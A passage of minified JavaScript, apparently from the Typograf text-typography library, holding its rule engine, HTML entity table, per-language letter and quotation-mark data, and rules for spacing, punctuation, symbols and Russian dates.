a;e&&(-1!==e.search(/\*/)?(a=new RegExp(e.replace(/\//g,"\\/").replace(/\*/g,".*")),this._rules.forEach(function(e){var n=e.name;a.test(n)&&(this._enabledRules[n]=t)},this)):this._enabledRules[e]=t)},_rules:[],_innerRules:[],_getRule:function(e){var t=null;return this._rules.some(function(a){return a.name===e&&(t=a,!0)}),t}},e.version="6.3.1",e._mix(e,{getData:function(e){return this._data[e]},setData:function(e,t){"string"==typeof e?(this.addLocale(e),this._data[e]=t):"object"==typeof e&&Object.keys(e).forEach(function(t){this.addLocale(t),this._data[t]=e[t]},this)},_data:{}}),e._mix(e,{addLocale:function(e){var t=(e||"").split("/")[0];t&&"common"!==t&&!this.hasLocale(t)&&(this._locales.push(t),this._locales.sort())},getLocales:function(){return this._locales},hasLocale:function(e){return"common"===e||-1!==this._locales.indexOf(e)},_prepareLocale:function(e,t){var a=e||t,n=a;return Array.isArray(a)||(n=[a]),n},_locales:[]}),t.prototype={constructor:t,add:function(e){this._tags.own.push(this._prepareRegExp(e))},show:function(t,a){var n=e._privateLabel,r=new RegExp(n+"tf\\d+"+n,"g"),u=new RegExp(n+"tf\\d"),s=function(e){return t.safeTags.hidden[t.safeTags.group][e]||e};this._reservedGroups.forEach(function(e){t.safeTags.group=e;for(var n=0,i=this._tags[e].length;n<i&&(t.text=t.text.replace(r,s),-1!==t.text.search(u));n++);a(t,e)},this),t.safeTags=null},hide:function(e,t){e.safeTags={hidden:{},i:0},this._groups.forEach(function(t){e.safeTags.hidden[t]={}},this),this._groups.forEach(function(a){this._hide(e,a),t(e,a)},this)},_hide:function(t,a){var n=function(a){var n=e._privateLabel+"tf"+t.safeTags.i+e._privateLabel;return t.safeTags.hidden[t.safeTags.group][n]=a,t.safeTags.i++,n};t.safeTags.group=a,this._tags[a].forEach(function(e){t.text=t.text.replace(this._prepareRegExp(e),n)},this),"html"===a&&t.isHTML&&(t.text=t.text.replace(/<\/?[a-z][^]*?>/gi,n).replace(/&lt;\/?[a-z][^]*?&gt;/gi,n).replace(/&[gl]t;/gi,n))},_prepareRegExp:function(e){var t;if(e instanceof RegExp)t=e;else{var a=e[0],n=e[1],r=void 0===e[2]?"[^]*?":e[2];t=new RegExp(a+r+n,"gi")}return t}},e.inlineElements=["a","abbr","acronym","b","bdo","big","br","button","cite","code","dfn","em","i","img","input","kbd","label","map","object","q","samp","script","select","small","span","strong","sub","sup","textarea","time","tt","var"],e.blockElements=["address","article","aside","blockquote","canvas","dd","div","dl","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","li","main","nav","noscript","ol","output","p","pre","section","table","tfoot","ul","video"],e.HtmlEntities={init:function(){var e=[["iexcl",161],["cent",162],["pound",163],["curren",164],["yen",165],["brvbar",166],["sect",167],["uml",168],["copy",169],["ordf",170],["laquo",171],["not",172],["reg",174],["macr",175],["deg",176],["plusmn",177],["sup2",178],["sup3",179],["acute",180],["micro",181],["para",182],["middot",183],["cedil",184],["sup1",185],["ordm",186],["raquo",187],["frac14",188],["frac12",189],["frac34",190],["iquest",191],["Agrave",192],["Aacute",193],["Acirc",194],["Atilde",195],["Auml",196],["Aring",197],["AElig",198],["Ccedil",199],["Egrave",200],["Eacute",201],["Ecirc",202],["Euml",203],["Igrave",204],["Iacute",205],["Icirc",206],["Iuml",207],["ETH",208],["Ntilde",209],["Ograve",210],["Oacute",211],["Ocirc",212],["Otilde",213],["Ouml",214],["times",215],["Oslash",216],["Ugrave",217],["Uacute",218],["Ucirc",219],["Uuml",220],["Yacute",221],["THORN",222],["szlig",223],["agrave",224],["aacute",225],["acirc",226],["atilde",227],["auml",228],["aring",229],["aelig",230],["ccedil",231],["egrave",232],["eacute",233],["ecirc",234],["euml",235],["igrave",236],["iacute",237],["icirc",238],["iuml",239],["eth",240],["ntilde",241],["ograve",242],["oacute",243],["ocirc",244],["otilde",245],["ouml",246],["divide",247],["oslash",248],["ugrave",249],["uacute",250],["ucirc",251],["uuml",252],["yacute",253],["thorn",254],["yuml",255],["fnof",402],["Alpha",913],["Beta",914],["Gamma",915],["Delta",916],["Epsilon",917],["Zeta",918],["Eta",919],["Theta",920],["Iota",921],["Kappa",922],["Lambda",923],["Mu",924],["Nu",925],["Xi",926],["Omicron",927],["Pi",928],["Rho",929],["Sigma",931],["Tau",932],["Upsilon",933],["Phi",934],["Chi",935],["Psi",936],["Omega",937],["alpha",945],["beta",946],["gamma",947],["delta",948],["epsilon",949],["zeta",950],["eta",951],["theta",952],["iota",953],["kappa",954],["lambda",955],["mu",956],["nu",957],["xi",958],["omicron",959],["pi",960],["rho",961],["sigmaf",962],["sigma",963],["tau",964],["upsilon",965],["phi",966],["chi",967],["psi",968],["omega",969],["thetasym",977],["upsih",978],["piv",982],["bull",8226],["hellip",8230],["prime",8242],["Prime",8243],["oline",8254],["frasl",8260],["weierp",8472],["image",8465],["real",8476],["trade",8482],["alefsym",8501],["larr",8592],["uarr",8593],["rarr",8594],["darr",8595],["harr",8596],["crarr",8629],["lArr",8656],["uArr",8657],["rArr",8658],["dArr",8659],["hArr",8660],["forall",8704],["part",8706],["exist",8707],["empty",8709],["nabla",8711],["isin",8712],["notin",8713],["ni",8715],["prod",8719],["sum",8721],["minus",8722],["lowast",8727],["radic",8730],["prop",8733],["infin",8734],["ang",8736],["and",8743],["or",8744],["cap",8745],["cup",8746],["int",8747],["there4",8756],["sim",8764],["cong",8773],["asymp",8776],["ne",8800],["equiv",8801],["le",8804],["ge",8805],["sub",8834],["sup",8835],["nsub",8836],["sube",8838],["supe",8839],["oplus",8853],["otimes",8855],["perp",8869],["sdot",8901],["lceil",8968],["rceil",8969],["lfloor",8970],["rfloor",8971],["lang",9001],["rang",9002],["spades",9824],["clubs",9827],["hearts",9829],["diams",9830],["loz",9674],["OElig",338],["oelig",339],["Scaron",352],["scaron",353],["Yuml",376],["circ",710],["tilde",732],["ndash",8211],["mdash",8212],["lsquo",8216],["rsquo",8217],["sbquo",8218],["ldquo",8220],["rdquo",8221],["bdquo",8222],["dagger",8224],["Dagger",8225],["permil",8240],["lsaquo",8249],["rsaquo",8250],["euro",8364],["NestedGreaterGreater",8811],["NestedLessLess",8810]],t=[["nbsp",160],["thinsp",8201],["ensp",8194],["emsp",8195],["shy",173],["zwnj",8204],["zwj",8205],["lrm",8206],["rlm",8207]];this._entities=this._prepareEntities([].concat(e,t)),this._entitiesByName={},this._entitiesByNameEntity={},this._entitiesByDigitEntity={},this._entitiesByUtf={},this._entities.forEach(function(e){this._entitiesByName[e.name]=e,this._entitiesByNameEntity[e.nameEntity]=e,this._entitiesByDigitEntity[e.digitEntity]=e,this._entitiesByUtf[e.utf]=e},this),this._invisibleEntities=this._prepareEntities(t)},toUtf:function(e){-1!==e.text.search(/&#/)&&(e.text=this.decHexToUtf(e.text)),-1!==e.text.search(/&[a-z]/i)&&this._entities.forEach(function(t){e.text=e.text.replace(t.reName,t.utf)})},decHexToUtf:function(e){return e.replace(/&#(\d{1,6});/gi,function(e,t){return String.fromCharCode(parseInt(t,10))}).replace(/&#x([\da-f]{1,6});/gi,function(e,t){return String.fromCharCode(parseInt(t,16))})},restore:function(e){var t=e.prefs.htmlEntity,a=t.type,n=this._entities;"name"!==a&&"digit"!==a||((t.onlyInvisible||t.list)&&(n=[],t.onlyInvisible&&(n=n.concat(this._invisibleEntities)),t.list&&(n=n.concat(this._prepareListParam(t.list)))),e.text=this._restoreEntitiesByIndex(e.text,a+"Entity",n))},getByUtf:function(e,t){var a="";switch(t){case"digit":a=this._entitiesByDigitEntity[e];break;case"name":a=this._entitiesByNameEntity[e];break;default:a=e}return a},_prepareEntities:function(e){var t=[];return e.forEach(function(e){var a=e[0],n=e[1],r=String.fromCharCode(n),u={name:a,nameEntity:"&"+a+";",digitEntity:"&#"+n+";",utf:r,reName:new RegExp("&"+a+";","g"),reUtf:new RegExp(r,"g")};t.push(u)},this),t},_prepareListParam:function(e){var t=[];return e.forEach(function(e){var a=this._entitiesByName[e];a&&t.push(a)},this),t},_restoreEntitiesByIndex:function(e,t,a){return a.forEach(function(a){e=e.replace(a.reUtf,a[t])}),e}},e.HtmlEntities.init(),e.groupIndexes={symbols:110,space:210,dash:310,punctuation:410,nbsp:510,number:610,money:710,date:810,other:910,optalign:1010,typo:1110,html:1210},e.setData("be/char","\u0430\u0431\u0432\u0433\u0434\u0435\u0436\u0437\u0439\u043a\u043b\u043c\u043d\u043e\u043f\u0440\u0441\u0442\u0443\u0444\u0445\u0446\u0447\u0448\u044b\u044c\u044d\u044e\u044f\u0451\u0456\u045e\u0491"),e.setData("be/quote",{left:"\xab\u201c",right:"\xbb\u201d"}),e.setData("bg/char","\u0430\u0431\u0432\u0433\u0434\u0435\u0436\u0437\u0438\u0439\u043a\u043b\u043c\u043d\u043e\u043f\u0440\u0441\u0442\u0443\u0444\u0445\u0446\u0447\u0448\u0449\u044a\u044c\u044e\u044f"),e.setData("bg/quote",{left:"\u201e\u2019",right:"\u201c\u2019"}),e.setData("ca/char","abcdefghijlmnopqrstuvxyz\xe0\xe7\xe8\xe9\xed\xef\xf2\xf3\xfa\xfc"),e.setData("ca/quote",{left:"\xab\u201c",right:"\xbb\u201d"}),e.setData("common/char","a-z"),e.setData("common/dash","--?|\u2012|\u2013|\u2014"),e.setData("common/quote",'\xab\u2039\xbb\u203a\u201e\u201c\u201f\u201d"'),e.setData("cs/char","a-z\xe1\xe9\xed\xf3\xfa\xfd\u010d\u010f\u011b\u0148\u0159\u0161\u0165\u016f\u017e"),e.setData("cs/quote",{left:"\u201e\u201a",right:"\u201c\u2018"}),e.setData("da/char","a-z\xe5\xe6\xf8"),e.setData("da/quote",{left:"\xbb\u203a",right:"\xab\u2039"}),e.setData("de/char","a-z\xdf\xe4\xf6\xfc"),e.setData("de/quote",{left:"\u201e\u201a",right:"\u201c\u2018"}),e.setData("el/char","\u0390\u03ac\u03ad\u03ae\u03af\u03b0\u03b1\u03b2\u03b3\u03b4\u03b5\u03b6\u03b7\u03b8\u03b9\u03ba\u03bb\u03bc\u03bd\u03be\u03bf\u03c0\u03c1\u03c2\u03c3\u03c4\u03c5\u03c6\u03c7\u03c8\u03c9\u03ca\u03cb\u03cc\u03cd\u03ce\u03f2\u1f71\u1f73\u1f75\u1f77\u1f79\u1f7b\u1f7d"),e.setData("el/quote",{left:"\xab\u201c",right:"\xbb\u201d"}),e.setData("en-GB/char","a-z"),e.setData("en-GB/quote",{left:"\u2018\u201c",right:"\u2019\u201d"}),e.setData("en-US/char","a-z"),e.setData("en-US/quote",{left:"\u201c\u2018",right:"\u201d\u2019"}),e.setData("eo/char","abcdefghijklmnoprstuvz\u0109\u011d\u0125\u0135\u015d\u016d"),e.setData("eo/quote",{left:"\u201c\u2018",right:"\u201d\u2019"}),e.setData("es/char","a-z\xe1\xe9\xed\xf1\xf3\xfa\xfc"),e.setData("es/quote",{left:"\xab\u201c",right:"\xbb\u201d"}),e.setData("et/char","abdefghijklmnoprstuvz\xe4\xf5\xf6\xfc\u0161\u017e"),e.setData("et/quote",{left:"\u201e\xab",right:"\u201c\xbb"}),e.setData("fi/char","abcdefghijklmnopqrstuvy\xf6\xe4\xe5"),e.setData("fi/quote",{left:"\u201d\u2019",right:"\u201d\u2019"}),e.setData("fr/char","a-z\xe0\xe2\xe7\xe8\xe9\xea\xeb\xee\xef\xf4\xfb\xfc\u0153\xe6"),e.setData("fr/quote",{left:"\xab\u2039",right:"\xbb\u203a",spacing:!0}),e.setData("ga/char","abcdefghilmnoprstuvwxyz\xe1\xe9\xed\xf3\xfa"),e.setData("ga/quote",{left:"\u201c\u2018",right:"\u201d\u2019"}),e.setData("hu/char","a-z\xe1\xe4\xe9\xed\xf3\xf6\xfa\xfc\u0151\u0171"),e.setData("hu/quote",{left:"\u201e\xbb",right:"\u201d\xab"}),e.setData("it/char","a-z\xe0\xe9\xe8\xec\xf2\xf9"),e.setData("it/quote",{left:"\xab\u201c",right:"\xbb\u201d"}),e.setData("lv/char","abcdefghijklmnopqrstuvxz\xe6\u0153"),e.setData("lv/quote",{left:"\xab\u201e",right:"\xbb\u201c"}),e.setData("nl/char","a-z\xe4\xe7\xe8\xe9\xea\xeb\xee\xef\xf1\xf6\xfb\xfc"),e.setData("nl/quote",{left:"\u2018\u201c",right:"\u2019\u201d"}),e.setData("no/char","a-z\xe5\xe6\xe8\xe9\xea\xf2\xf3\xf4\xf8"),e.setData("no/quote",{left:"\xab\u2019",right:"\xbb\u2019"}),e.setData("pl/char","abcdefghijklmnoprstuvwxyz\xf3\u0105\u0107\u0119\u0142\u0144\u015b\u017a\u017c"),e.setData("pl/quote",{left:"\u201e\xab",right:"\u201d\xbb"}),e.setData("ro/char","abcdefghijklmnoprstuvxz\xee\u0103\u0219\u021b"),e.setData("ro/quote",{left:"\u201e\xab",right:"\u201d\xbb"}),e.setData("ru/char","\u0430-\u044f\u0451"),e.setData({"ru/dashBefore":"(^| |\\n)","ru/dashAfter":"(?=[\xa0 ,.?:!]|$)","ru/dashAfterDe":"(?=[,.?:!]|[\xa0 ][^\u0410-\u042f\u0401]|$)"}),e.setData({"ru/l":"\u0430-\u044f\u0451a-z","ru/L":"\u0410-\u042f\u0401A-Z"}),e.setData({"ru/month":"\u044f\u043d\u0432\u0430\u0440\u044c|\u0444\u0435\u0432\u0440\u0430\u043b\u044c|\u043c\u0430\u0440\u0442|\u0430\u043f\u0440\u0435\u043b\u044c|\u043c\u0430\u0439|\u0438\u044e\u043d\u044c|\u0438\u044e\u043b\u044c|\u0430\u0432\u0433\u0443\u0441\u0442|\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c|\u043e\u043a\u0442\u044f\u0431\u0440\u044c|\u043d\u043e\u044f\u0431\u0440\u044c|\u0434\u0435\u043a\u0430\u0431\u0440\u044c","ru/monthGenCase":"\u044f\u043d\u0432\u0430\u0440\u044f|\u0444\u0435\u0432\u0440\u0430\u043b\u044f|\u043c\u0430\u0440\u0442\u0430|\u0430\u043f\u0440\u0435\u043b\u044f|\u043c\u0430\u044f|\u0438\u044e\u043d\u044f|\u0438\u044e\u043b\u044f|\u0430\u0432\u0433\u0443\u0441\u0442\u0430|\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f|\u043e\u043a\u0442\u044f\u0431\u0440\u044f|\u043d\u043e\u044f\u0431\u0440\u044f|\u0434\u0435\u043a\u0430\u0431\u0440\u044f","ru/monthPreCase":"\u044f\u043d\u0432\u0430\u0440\u0435|\u0444\u0435\u0432\u0440\u0430\u043b\u0435|\u043c\u0430\u0440\u0442\u0435|\u0430\u043f\u0440\u0435\u043b\u0435|\u043c\u0430\u0435|\u0438\u044e\u043d\u0435|\u0438\u044e\u043b\u0435|\u0430\u0432\u0433\u0443\u0441\u0442\u0435|\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u0435|\u043e\u043a\u0442\u044f\u0431\u0440\u0435|\u043d\u043e\u044f\u0431\u0440\u0435|\u0434\u0435\u043a\u0430\u0431\u0440\u0435","ru/shortMonth":"\u044f\u043d\u0432|\u0444\u0435\u0432|\u043c\u0430\u0440|\u0430\u043f\u0440|\u043c\u0430[\u0435\u0439\u044f]|\u0438\u044e\u043d|\u0438\u044e\u043b|\u0430\u0432\u0433|\u0441\u0435\u043d|\u043e\u043a\u0442|\u043d\u043e\u044f|\u0434\u0435\u043a"}),e.setData("ru/quote",{left:"\xab\u201e\u201a",right:"\xbb\u201c\u2018",removeDuplicateQuotes:!0}),e.setData("ru/weekday","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a|\u0432\u0442\u043e\u0440\u043d\u0438\u043a|\u0441\u0440\u0435\u0434\u0430|\u0447\u0435\u0442\u0432\u0435\u0440\u0433|\u043f\u044f\u0442\u043d\u0438\u0446\u0430|\u0441\u0443\u0431\u0431\u043e\u0442\u0430|\u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435"),e.setData("sk/char","abcdefghijklmnoprstuvwxyz\xe1\xe4\xe9\xed\xf3\xf4\xfa\xfd\u010d\u010f\u013e\u0148\u0155\u0161\u0165\u017e"),e.setData("sk/quote",{left:"\u201e\u201a",right:"\u201c\u2018"}),e.setData("sl/char","a-z\u010d\u0161\u017e"),e.setData("sl/quote",{left:"\u201e\u201a",right:"\u201c\u2018"}),e.setData("sr/char","abcdefghijklmnoprstuvz\u0107\u010d\u0111\u0161\u017e"),e.setData("sr/quote",{left:"\u201e\u2019",right:"\u201d\u2019"}),e.setData("sv/char","a-z\xe4\xe5\xe9\xf6"),e.setData("sv/quote",{left:"\u201d\u2019",right:"\u201d\u2019"}),e.setData("tr/char","abcdefghijklmnoprstuvyz\xe2\xe7\xee\xf6\xfb\xfc\u011f\u0131\u015f"),e.setData("tr/quote",{left:"\u201c\u2018",right:"\u201d\u2019"}),e.setData("uk/char","\u0430\u0431\u0432\u0433\u0434\u0435\u0436\u0437\u0438\u0439\u043a\u043b\u043c\u043d\u043e\u043f\u0440\u0441\u0442\u0443\u0444\u0445\u0446\u0447\u0448\u0449\u044c\u044e\u044f\u0454\u0456\u0457\u0491"),e.setData("uk/quote",{left:"\xab\u201e",right:"\xbb\u201c"}),e.addRule({name:"common/html/e-mail",queue:"end",handler:function(e,t,a){return a.isHTML?e:e.replace(/(^|[\s;(])([\w\-.]{2,})@([\w\-.]{2,})\.([a-z]{2,6})([)\s.,!?]|$)/gi,'$1<a href="mailto:$2@$3.$4">$2@$3.$4</a>$5')},disabled:!0,htmlAttrs:!1}),e.addRule({name:"common/html/escape",index:"+100",queue:"end",handler:function(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};return e.replace(/[&<>"'/]/g,function(e){return t[e]})},disabled:!0}),e.addRule({name:"common/html/nbr",index:"+10",queue:"end",handler:function(e){return e.replace(/([^\n>])\n(?=[^\n])/g,"$1<br/>\n")},disabled:!0,htmlAttrs:!1}),e.addRule({name:"common/html/p",index:"+5",queue:"end",handler:function(t){var a=new RegExp("<("+e.blockElements.join("|")+")[>\\s]"),n=t.split("\n\n");return n.forEach(function(e,t,n){e.trim()&&(a.test(e)||(n[t]=e.replace(/^(\s*)/,"$1<p>").replace(/(\s*)$/,"</p>$1")))}),n.join("\n\n")},disabled:!0,htmlAttrs:!1}),e.addRule({name:"common/html/processingAttrs",queue:"hide-safe-tags-own",handler:function(t,a,n){var r=this,u=new RegExp("(^|\\s)("+a.attrs.join("|")+")=(\"[^\"]*?\"|'[^']*?')","gi"),s=e.deepCopy(n.prefs);return s.ruleFilter=function(e){return!1!==e.htmlAttrs},t.replace(/(<[-\w]+\s)([^>]+?)(?=>)/g,function(e,t,a){return t+a.replace(u,function(e,t,a,n){var u=n[0],i=n[n.length-1],l=n.slice(1,-1);return t+a+"="+u+r.execute(l,s)+i})})},settings:{attrs:["title","placeholder"]},disabled:!0,htmlAttrs:!1}),e.addRule({name:"common/html/quot",queue:"hide-safe-tags",handler:function(e){return e.replace(/&quot;/g,'"')}}),e.addRule({name:"common/html/stripTags",index:"+99",queue:"end",handler:function(e){return e.replace(/<[^>]+>/g,"")},disabled:!0}),e.addRule({name:"common/html/url",queue:"end",handler:function(t,a,n){return n.isHTML?t:t.replace(e._reUrl,function(e,t,a){a=a.replace(/([^/]+\/?)(\?|#)$/,"$1").replace(/^([^/]+)\/$/,"$1"),"http"===t?a=a.replace(/^([^/]+)(:80)([^\d]|\/|$)/,"$1$3"):"https"===t&&(a=a.replace(/^([^/]+)(:443)([^\d]|\/|$)/,"$1$3"));var n=a,r=t+"://"+a,u='<a href="'+r+'">';return"http"===t||"https"===t?(n=n.replace(/^www\./,""),u+("http"===t?n:t+"://"+n)+"</a>"):u+r+"</a>"})},disabled:!0,htmlAttrs:!1}),e.addRule({name:"common/nbsp/afterNumber",handler:function(e,t,a){var n="(^|\\D)(\\d{1,5}) (["+a.getData("char")+"]{2,})";return e.replace(new RegExp(n,"gi"),"$1$2\xa0$3")},disabled:!0}),e.addRule({name:"common/nbsp/afterParagraph",handler:function(e){return e.replace(/\u00A7[ \u00A0\u2009]?(\d|I|V|X)/g,"\xa7\u202f$1")}}),e.addRule({name:"common/nbsp/afterShortWord",handler:function(t,a,n){var r=a.lengthShortWord,u="(^|["+(" \xa0("+e._privateLabel+e.getData("common/quote"))+"])(["+n.getData("char")+"]{1,"+r+"}) ",s=new RegExp(u,"gim");return t.replace(s,"$1$2\xa0").replace(s,"$1$2\xa0")},settings:{lengthShortWord:2}}),e.addRule({name:"common/nbsp/beforeShortLastNumber",handler:function(e,t,a){var n=a.getData("char"),r=n.toUpperCase(),u=new RegExp("(["+n+r+"]) (?=\\d{1,"+t.lengthLastNumber+"}[-+\u2212%'\""+a.getData("quote").right+"]?([.!?\u2026]( ["+r+"]|$)|$))","gm");return e.replace(u,"$1\xa0")},live:!1,settings:{lengthLastNumber:2}}),e.addRule({name:"common/nbsp/beforeShortLastWord",handler:function(e,t,a){var n=a.getData("char"),r=n.toUpperCase(),u=new RegExp("(["+n+"\\d]) (["+n+r+"]{1,"+t.lengthLastWord+"}[.!?\u2026])( ["+r+"]|$)","g");return e.replace(u,"$1\xa0$2$3")},settings:{lengthLastWord:3}}),e.addRule({name:"common/nbsp/dpi",handler:function(e){return e.replace(/(\d) ?(lpi|dpi)(?!\w)/,"$1\xa0$2")}}),function(){function t(e,t,a,n){return t+a.replace(/([^\u00A0])\u00A0([^\u00A0])/g,"$1 $2")+n}e.addRule({name:"common/nbsp/nowrap",queue:"end",handler:function(e){return e.replace(/(<nowrap>)(.*?)(<\/nowrap>)/g,t).replace(/(<nobr>)(.*?)(<\/nobr>)/g,t)}})}(),e.addRule({name:"common/nbsp/replaceNbsp",queue:"utf",live:!1,handler:e._replaceNbsp,disabled:!0}),e.addRule({name:"common/other/delBOM",queue:"start",index:-1,handler:function(e){return 65279===e.charCodeAt(0)?e.slice(1):e}}),e.addRule({name:"common/other/repeatWord",handler:function(t,a,n){var r="[;:,.?! \n"+e.getData("common/quote")+"]",u=new RegExp("("+r+"|^)(["+n.getData("char")+"]{"+a.min+",}) \\2("+r+"|$)","gi");return t.replace(u,"$1$2$3")},settings:{min:2},disabled:!0}),e.addRule({name:"common/number/fraction",handler:function(e){return e.replace(/(^|\D)1\/2(\D|$)/g,"$1\xbd$2").replace(/(^|\D)1\/4(\D|$)/g,"$1\xbc$2").replace(/(^|\D)3\/4(\D|$)/g,"$1\xbe$2")}}),e.addRule({name:"common/number/mathSigns",handler:function(t){return e._replace(t,[[/!=/g,"\u2260"],[/<=/g,"\u2264"],[/(^|[^=])>=/g,"$1\u2265"],[/<=>/g,"\u21d4"],[/<</g,"\u226a"],[/>>/g,"\u226b"],[/~=/g,"\u2245"],[/(^|[^+])\+-/g,"$1\xb1"]])}}),e.addRule({name:"common/number/times",handler:function(e){return e.replace(/(\d)[ \u00A0]?[x\u0445][ \u00A0]?(\d)/g,"$1\xd7$2")}}),e.addRule({name:"common/punctuation/apostrophe",handler:function(e,t,a){var n="(["+a.getData("char")+"])",r=new RegExp(n+"'"+n,"gi");return e.replace(r,"$1\u2019$2")}}),e.addRule({name:"common/punctuation/delDoublePunctuation",handler:function(e){return e.replace(/(^|[^,]),,(?!,)/g,"$1,").replace(/(^|[^:])::(?!:)/g,"$1:").replace(/(^|[^!?.])\.\.(?!\.)/g,"$1.").replace(/(^|[^;]);;(?!;)/g,"$1;").replace(/(^|[^?])\?\?(?!\?)/g,"$1?")}}),e.addRule({name:"common/punctuation/quote",handler:function(e,t,a){var n=t[a.prefs.locale[0]];if(!n)return e;var r=n.left[0],u=n.right[0],s=n.left[1]||r;return e=this._setQuotes(e,n),n.removeDuplicateQuotes&&r===s&&(e=e.replace(new RegExp(r+r,"g"),r).replace(new RegExp(u+u,"g"),u)),e},settings:function(){var t={};return e.getLocales().forEach(function(a){t[a]=e.deepCopy(e.getData(a+"/quote"))}),t}}),e._mix(e.prototype,{_setQuotes:function(t,a){var n=e._privateLabel,r=a.left[0],u=a.right[0],s=a.left[1]||r,i="["+e.getData("common/quote")+"]",l=new RegExp('(^|[ \\t\\n\xa0[(])("{1,3})(?=[^ \\t\\n\xa0])',"gim"),o=new RegExp('([^ \\t\\n\xa0])("{1,3})(?=[!?.:;#*,\u2026)\\s'+n+"]|$)","gim"),c=new RegExp(i,"g"),d=new RegExp("("+n+')"(?=[^ \\t\\n'+n+"]|$)","gm"),p=0;return a.spacing&&(t=this._removeQuoteSpacing(t,a)),t=t.replace(c,function(){return p++,'"'}),t=t.replace(l,function(t,a,n){return a+e._repeat(r,n.length)}).replace(o,function(t,a,n){return a+e._repeat(u,n.length)}).replace(d,"$1"+u),r!==s&&p%2==0&&(t=this._setInnerQuotes(t,a)),a.spacing&&(t=this._setQuoteSpacing(t,a)),t},_removeQuoteSpacing:function(e,t){for(var a=0,n=t.left.length;a<n;a++){var r=t.left[a],u=t.right[a];e=e.replace(new RegExp(r+"([ \u202f\xa0])","g"),r).replace(new RegExp("([ \u202f\xa0])"+u,"g"),u)}return e},_setQuoteSpacing:function(e,t){for(var a=0,n=t.left.length;a<n;a++){var r=t.left[a],u=t.right[a];e=e.replace(new RegExp(r+"([^\u202f])","g"),r+"\u202f$1").replace(new RegExp("([^\u202f])"+u,"g"),"$1\u202f"+u)}return e},_setInnerQuotes:function(e,t){for(var a=[],n=[],r=0;r<t.left.length;r++)a.push(t.left[r]),n.push(t.right[r]);for(var u=t.left[0],s=t.right[0],i=new Array(e.length),l=a.length-1,o=-1,c=0,d=e.length;c<d;c++){var p=e[c];p===u?(++o>l&&(o=l),i.push(a[o])):p===s?o<=-1?(o=0,i.push(a[o])):(i.push(n[o]),--o<-1&&(o=-1)):('"'===p&&(o=-1),i.push(p))}return i.join("")}}),e.addRule({name:"common/punctuation/quoteLink",queue:"show-safe-tags-html",index:"+5",handler:function(t,a,n){var r=this.getSetting("common/punctuation/quote",n.prefs.locale[0]);if(!r)return t;var u=e.HtmlEntities,s=u.getByUtf(r.left[0]),i=u.getByUtf(r.right[0]),l=u.getByUtf(r.left[1]),o=u.getByUtf(r.right[1]);l=l?"|"+l:"",o=o?"|"+o:"";var c=new RegExp("(<[aA]\\s[^>]*?>)("+s+l+")([^]*?)("+i+o+")(</[aA]>)","g");return t.replace(c,"$2$1$3$5$4")}}),e.addRule({name:"common/symbols/arrow",handler:function(t){return e._replace(t,[[/(^|[^-])->(?!>)/g,"$1\u2192"],[/(^|[^<])<-(?!-)/g,"$1\u2190"]])}}),e.addRule({name:"common/symbols/cf",handler:function(e){var t=new RegExp('(^|[^%])(\\d+)( |\xa0)?(C|F)([\\W \\.,:!\\?"\\]\\)]|$)',"g");return e.replace(t,"$1$2\u2009\xb0$4$5")}}),e.addRule({name:"common/symbols/copy",handler:function(t){return e._replace(t,[[/\(r\)/gi,"\xae"],[/(copyright )?\((c|\u0441)\)/gi,"\xa9"],[/\(tm\)/gi,"\u2122"]])}}),e.addRule({name:"common/space/afterPunctuation",handler:function(t){var a=e._privateLabel,n=new RegExp("(!|;|\\?)([^).!;?\\s[\\])"+a+e.getData("common/quote")+"])","g"),r=new RegExp('(\\D)(,|:)([^)",:.?\\s\\/\\\\'+a+"])","g");return t.replace(n,"$1 $2").replace(r,"$1$2 $3")}}),e.addRule({name:"common/space/beforeBracket",handler:function(e,t,a){var n=new RegExp("(["+a.getData("char")+".!?,;\u2026)])\\(","gi");return e.replace(n,"$1 (")}}),e.addRule({name:"common/space/bracket",handler:function(e){return e.replace(/(\() +/g,"(").replace(/ +\)/g,")")}}),e.addRule({name:"common/space/delBeforePercent",handler:function(e){return e.replace(/(\d)( |\u00A0)(%|\u2030|\u2031)/g,"$1$3")}}),e.addRule({name:"common/space/delBeforePunctuation",handler:function(e){return e.replace(/ ([!;,?.:])(?!\))/g,"$1")}}),e.addRule({name:"common/space/delLeadingBlanks",handler:function(e){return e.replace(/\n[ \t]+/g,"\n")},disabled:!0}),e.addRule({name:"common/space/delRepeatN",index:"-1",handler:function(e){return e.replace(/\n{3,}/g,"\n\n")}}),e.addRule({name:"common/space/delRepeatSpace",index:"-1",handler:function(e){return e.replace(/([^\n \t])[ \t]{2,}(?![\n \t])/g,"$1 ")}}),e.addRule({name:"common/space/delTrailingBlanks",index:"-3",handler:function(e){return e.replace(/[ \t]+\n/g,"\n")}}),e.addRule({name:"common/space/replaceTab",index:"-5",handler:function(e){return e.replace(/\t/g,"    ")}}),e.addRule({name:"common/space/squareBracket",handler:function(e){return e.replace(/(\[) +/g,"[").replace(/ +\]/g,"]")}}),e.addRule({name:"common/space/trimLeft",index:"-4",handler:String.prototype.trimLeft?function(e){return e.trimLeft()}:function(e){return e.replace(/^[\s\uFEFF\xA0]+/g,"")}}),e.addRule({name:"common/space/trimRight",index:"-3",live:!1,handler:String.prototype.trimRight?function(e){return e.trimRight()}:function(e){return e.replace(/[\s\uFEFF\xA0]+$/g,"")}}),e.addRule({name:"ru/date/fromISO",handler:function(e){var t="(-|\\.|\\/)",a=new RegExp("(^|\\D)(\\d{4})"+t+"(\\d{2})"+t+"(\\d{2})(\\D|$)","gi"),n=new RegExp("(^|\\D)(\\d{2})(-|\\/)(\\d{2})(-|\\/)(\\d{4})(\\D|$)","gi");return e.replace(a,"$1$6.$4.$2$7").replace(n,"$1$4.$2.$6$7")}}),e.addRule({name:"ru/date/weekday",handler:function(t){var a=e.getData("ru/monthGenCase"),n=e.getData("ru/weekday"),r=new RegExp("(\\d)( |\xa0)("+a+"),( |\xa0)("+n+")","gi");return t.replace(r,function(){var e=arguments;return e[1]+e[2]+e[3].toLowerCase()+","+e[4]+e[5].toLowerCase()})}}),e.addRule({name:"ru/dash/centuries",handler:function(t,a){var 